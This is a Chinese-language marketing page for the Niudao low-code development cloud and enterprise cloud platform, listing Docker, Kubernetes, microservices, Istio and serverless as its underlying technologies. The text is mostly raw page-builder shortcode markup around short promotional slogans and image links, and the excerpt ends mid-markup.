<p style="background-color: #99cc00; border-radius: 0px 24px; text-align: center; box-shadow: 0px 0px 10px 5px #aaa;"><span style="color: #ffffff; padding: 18px 8px 18px 8px; font-size: 32px; text-shadow: #000000 4px 4px 5px;">牛刀开发云</span> <span style="color: #ffffff; padding: 18px 8px 18px 8px; font-size: 22px;">低代码云开发平台</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;20&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 8px 32px 8px 24px; font-size: 16px;">可视架构，极简开发，开放技术，自主灵活</span></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe image_id=&#8221;49038|full&#8221; max_width=&#8221;&#8221; style_type=&#8221;none&#8221; blur=&#8221;&#8221; stylecolor=&#8221;&#8221; hover_type=&#8221;none&#8221; bordersize=&#8221;0px&#8221; bordercolor=&#8221;&#8221; borderradius=&#8221;0&#8243; align=&#8221;center&#8221; lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; lightbox_image_id=&#8221;&#8221; alt=&#8221;&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]http://www.wex5.com/wp-content/uploads/2019/08/newdaologo.png[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;2_5&#8243; layout=&#8221;2_5&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; padding_top=&#8221;20px&#8221; padding_right=&#8221;20px&#8221; padding_bottom=&#8221;20px&#8221; padding_left=&#8221;20px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;slide&#8221; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text]</p>
<p style="background-color: #00ccff; border-radius: 0px 24px; text-align: center; box-shadow: 0px 0px 10px 5px #aaa;"><span style="color: #ffffff; padding: 8px 8px 8px 8px; font-size: 32px; text-shadow: #000000 4px 4px 5px;">牛刀企业云</span> <span style="color: #ffffff; padding: 8px 8px 8px 8px; font-size: 22px;">数字化企业云平台</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;20&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 8px 32px 8px 24px; font-size: 16px;">业务中台，云端架构，数字企业，战略必备</span></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; last=&#8221;yes&#8221; spacing=&#8221;no&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;60px&#8221; padding_bottom=&#8221;60px&#8221; padding_left=&#8221;60px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/niudaocloud.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_separator style_type=&#8221;single|dotted&#8221; top_margin=&#8221;40px&#8221; bottom_margin=&#8221;80px&#8221; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;fa-angle-down&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 0px 5px; border-radius: 2px; font-size: 36px; line-height: 40px;">开放技术</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;40&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;static&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;zoomin&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/docker1-1.png" alt="" />[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">Docker</span></strong></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">轻量虚拟化容器</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;zoomin&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/k8s-1.png" alt="" />[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">Kubernetes</span></strong></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">容器集群技术</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe image_id=&#8221;49039|medium&#8221; max_width=&#8221;&#8221; style_type=&#8221;none&#8221; blur=&#8221;&#8221; stylecolor=&#8221;&#8221; hover_type=&#8221;zoomin&#8221; bordersize=&#8221;0px&#8221; bordercolor=&#8221;&#8221; borderradius=&#8221;0&#8243; align=&#8221;center&#8221; lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; lightbox_image_id=&#8221;&#8221; alt=&#8221;&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1.0&#8243; animation_offset=&#8221;&#8221;]http://www.wex5.com/wp-content/uploads/2019/08/microsev-300&#215;240.png[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><span style="color: #003366;"><b>Micro Service</b></span></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">微服务架构技术</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe image_id=&#8221;49041|medium&#8221; max_width=&#8221;&#8221; style_type=&#8221;none&#8221; blur=&#8221;&#8221; stylecolor=&#8221;&#8221; hover_type=&#8221;zoomin&#8221; bordersize=&#8221;0px&#8221; bordercolor=&#8221;&#8221; borderradius=&#8221;0&#8243; align=&#8221;center&#8221; lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; lightbox_image_id=&#8221;&#8221; alt=&#8221;&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1.0&#8243; animation_offset=&#8221;&#8221;]http://www.wex5.com/wp-content/uploads/2019/08/istio-300&#215;240.png[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">Istio</span></strong></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">服务网格治理</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe image_id=&#8221;49042|medium&#8221; max_width=&#8221;&#8221; style_type=&#8221;none&#8221; blur=&#8221;&#8221; stylecolor=&#8221;&#8221; hover_type=&#8221;zoomin&#8221; bordersize=&#8221;0px&#8221; bordercolor=&#8221;&#8221; borderradius=&#8221;0&#8243; align=&#8221;center&#8221; lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; lightbox_image_id=&#8221;&#8221; alt=&#8221;&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1.0&#8243; animation_offset=&#8221;&#8221;]http://www.wex5.com/wp-content/uploads/2019/08/serverless1-300&#215;240.png[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">Serverless</span></strong></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">无服务器计算</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_parallax=&#8221;none&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;100px&#8221; padding_bottom=&#8221;20px&#8221; padding_left=&#8221;100px&#8221; padding_right=&#8221;120px&#8221; hundred_percent=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 0px 5px; border-radius: 2px; font-size: 42px; line-height: 40px;">牛刀企业云</span></p>
<p style="font-size: 18px; text-align: center;"><span style="color: #003300;">新一代企业云业务中台，基于容器化、微服务基础技术，提供全新的应用开发一体化、应用部署和治理架构和业务中台，支持分布式、微服务、多租户和治理</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;60&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;30px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;30px&#8221; padding_left=&#8221;30px&#8221; margin_top=&#8221;120px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_content_boxes layout=&#8221;icon-with-title&#8221; columns=&#8221;1&#8243; title_size=&#8221;22&#8243; heading_size=&#8221;2&#8243; title_color=&#8221;&#8221; body_color=&#8221;&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#81d742&#8243; icon_circle=&#8221;&#8221; icon_circle_radius=&#8221;&#8221; circlecolor=&#8221;&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#81d742&#8243; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; icon_size=&#8221;&#8221; icon_hover_type=&#8221;pulsate&#8221; hover_accent_color=&#8221;#81d742&#8243; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link_type=&#8221;&#8221; button_span=&#8221;&#8221; link_area=&#8221;&#8221; link_target=&#8221;&#8221; icon_align=&#8221;left&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.1&#8243; animation_delay=&#8221;&#8221; animation_offset=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_content_box title=&#8221;数字企业中台&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;fa-tachometer-alt fas&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#8bc34a&#8221; circlecolor=&#8221;#ffffff&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#8bc34a&#8221; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link=&#8221;&#8221; linktext=&#8221;&#8221; link_target=&#8221;_self&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]</p>
<p style="font-size: 15px; line-height: 27px; color: #546783; text-align: left;"><span style="color: #003300;">新一代企业中台，帮助企业实现多租户、多业务、微服务、分布式的架构，并为企业云应用的规范、共享、部署、运维、集成和治理提供全面支持</span></p>
<p>[/fusion_content_box][/fusion_content_boxes][/fusion_builder_column][fusion_builder_column type=&#8221;2_3&#8243; layout=&#8221;2_3&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;40px&#8221; padding_right=&#8221;40px&#8221; padding_bottom=&#8221;40px&#8221; padding_left=&#8221;40px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/plat1.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_separator style_type=&#8221;single|dotted&#8221; top_margin=&#8221;50px&#8221; bottom_margin=&#8221;50px&#8221; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;fa-angle-down&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;2_3&#8243; layout=&#8221;2_3&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;40px&#8221; padding_right=&#8221;40px&#8221; padding_bottom=&#8221;40px&#8221; padding_left=&#8221;40px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/appstoremng.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; 